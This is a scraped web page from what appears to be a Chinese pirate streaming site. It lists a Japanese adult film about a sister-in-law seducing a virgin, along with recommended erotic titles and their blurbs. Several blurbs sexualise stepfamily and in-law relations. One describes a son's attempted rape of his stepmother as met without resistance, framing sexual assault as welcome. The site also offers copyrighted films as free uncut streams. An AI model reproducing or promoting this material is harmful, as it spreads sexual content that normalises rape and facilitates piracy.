

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jlrstl.com/video/429898.html
body_size: 14749
content:
<!DOCTYPE html><html><head><title>以身体压迫并夺走童贞的淫乱嫂子_HD/未删减/电影_爱情片完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="以身体压迫并夺走童贞的淫乱嫂子,以身体压迫并夺走童贞的淫乱嫂子在线观看,爱情片" /><meta name="description" content="星辰影院爱情片《以身体压迫并夺走童贞的淫乱嫂子》于2024年上映首播，由北条麻妃等主演，星辰影视提供电影以身体压迫并夺走童贞的淫乱嫂子HD未删减完整版免费在线观看，Kenji 从小就仰慕自己的哥哥...... 有一天，她开始把他当成一个女人，而不是哥哥。当 Maki 无意中闯入 Kenji 的酒店房间时，他和 Kenji 越过了不该越过的界线..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jlrstl.com","wapurl":"www.jlrstl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230624-1/464715310b9a2652865e0ca15f6b7d98.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230624-1/464715310b9a2652865e0ca15f6b7d98.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/91.html">电影</a></li><li><a href="/item/92.html">电视剧</a></li><li><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">以身体压迫并夺走童贞的淫乱嫂子 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" rel="nofollow"><span class="hot_name">火影忍者</span></a></li><li><a href="/search/wd/%E5%8F%8C%E9%9D%A2%E7%A5%9E%E6%8E%A2.html" rel="nofollow"><span class="hot_name">双面神探</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E8%AF%B4%E5%94%B1%E4%BC%81%E5%88%92.html" rel="nofollow"><span class="hot_name">少年说唱企划</span></a></li><li><a href="/search/wd/%E6%89%AB%E9%BB%91%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">扫黑风暴</span></a></li><li><a href="/search/wd/%E4%B8%80%E6%8B%B3%E8%B6%85%E4%BA%BA.html" rel="nofollow"><span class="hot_name">一拳超人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=http://leduozy1.com/upload/vod/20240611-1/a330a41c4d74a1c4a2ee6c878e082652.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/429898-1-1.html" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240611-1/a330a41c4d74a1c4a2ee6c878e082652.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.jlrstl.com/img.php?url=http://leduozy1.com/upload/vod/20240611-1/a330a41c4d74a1c4a2ee6c878e082652.jpg" alt="以身体压迫并夺走童贞的淫乱嫂子" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">以身体压迫并夺走童贞的淫乱嫂子</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yishentiyapobingduozoutongzhendeyinluansaozi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>北条麻妃</li><li class="data"><span>更新时间：</span><em>2024-06-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/429898-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《以身体压迫并夺走童贞的淫乱嫂子》https://www.jlrstl.com/video/429898.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '以身体压迫并夺走童贞的淫乱嫂子',bdPic : 'http://leduozy1.com/upload/vod/20240611-1/a330a41c4d74a1c4a2ee6c878e082652.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院爱情片《以身体压迫并夺走童贞的淫乱嫂子》是一部由知名导演执导，北条麻妃等明星精彩演绎的日本电影，手机免费在线观看高清未删减完整版电影就上星辰影视，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Kenji 从小就仰慕自己的哥哥...... 有一天，她开始把他当成一个女人，而不是哥哥。当 Maki 无意中闯入 Kenji 的酒店房间时，他和 Kenji 越过了不该越过的界线... </span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【天堂影视】【爱奇艺】【星辰影院】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="429898" data-score="2"><span class="label">给【<strong>以身体压迫并夺走童贞的淫乱嫂子</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/418848.html" title="男界女界" data-original="https://hongniuzyimage.com/cover/095f4e5a1c4c070cf8f07b428d385be1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/418848.html" title="男界女界">男界女界</a></p><p class="vodlist_sub">这天阿浚如常地在酒吧内工作，失意的SAM独自来寻阿浚，SAM向阿浚表示自已刚刚失业而导致财政出现问题，希</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/414735.html" title="姐妹情色" data-original="https://pic.youkupic.com/upload/vod/20220213-1/8b7db3f0c6770e5755a99527c4146f98.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/414735.html" title="姐妹情色">姐妹情色</a></p><p class="vodlist_sub">2001&nbsp;/&nbsp;意大利&nbsp;/&nbsp;罗珊娜·马奎达,Anaïs.Reboux</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/413930.html" title="儿媳妇的年轻身体" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220706-1/ef98e277fc54beaee94d8bf4c7328086.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/413930.html" title="儿媳妇的年轻身体">儿媳妇的年轻身体</a></p><p class="vodlist_sub">弘志学习在父亲的带领下在家族企业中工作。 准备今年在伦敦举行的欧洲冠军联赛， 弘志在父亲的指挥下离开了漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/412561.html" title="妻子的鬼魂" data-original="https://pic.youkupic.com/upload/vod/20220925-1/9a4e096c7658184dc1a944572a2e98cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/412561.html" title="妻子的鬼魂">妻子的鬼魂</a></p><p class="vodlist_sub">thanong被指派到一个丛林里去调查。在这里，他遇到了一个女孩，双双坠入爱河。可她是一个死在附近一棵大</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/411079.html" title="城堡监禁" data-original="https://hongniuzyimage.com/cover/f66d6e86ad128c934d9f1c3ea9d19155.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/411079.html" title="城堡监禁">城堡监禁</a></p><p class="vodlist_sub">“制コレ”出身のセクシーアイドル・板垣あずさが初主演を務めた官能サスペンス。ネットカフェで無作為に検索し</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/406955.html" title="饭冈加奈子之旧爱性复仇 RBD-661" data-original="https://pic.xianyueapp.com/upload/vod/20220710-1/7760d5465693f469398670006626c2e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/406955.html" title="饭冈加奈子之旧爱性复仇 RBD-661">饭冈加奈子之旧爱性复仇 RBD-661</a></p><p class="vodlist_sub">分手的舊情人和事業發展成功的丈夫結婚了，被分手的前男友在日本經濟不景氣的環境下，在低薪的工作之間不斷的流</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/406649.html" title="首尔小姐" data-original="https://pic3.imgyzzy.com/upload/vod/2023-01-26/202301261674711589.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD独家中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/406649.html" title="首尔小姐">首尔小姐</a></p><p class="vodlist_sub">智熙好久没和朋友们聚在一起了 但当天因智熙的原因不能一起聚 娜英和敏秀为了缓解尴尬一直喝酒 随即酒后乱</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/405619.html" title="愛の緊縛レッスン 入門編" data-original="https://bftuvip.com/upload/vod/20230424-1/4bab316c2456e77e918396e7aec1a216.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/405619.html" title="愛の緊縛レッスン 入門編">愛の緊縛レッスン 入門編</a></p><p class="vodlist_sub">2011&nbsp;/&nbsp;韩国&nbsp;/&nbsp;有末剛,月野帯人,深田梨菜</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/468158.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468158.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/468157.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468157.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/468156.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468156.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/468051.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468051.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/468050.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468050.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/468049.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468049.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/467920.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/467920.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常想射精，于是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/467919.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/467919.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心”，但由于隔</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/467918.html" 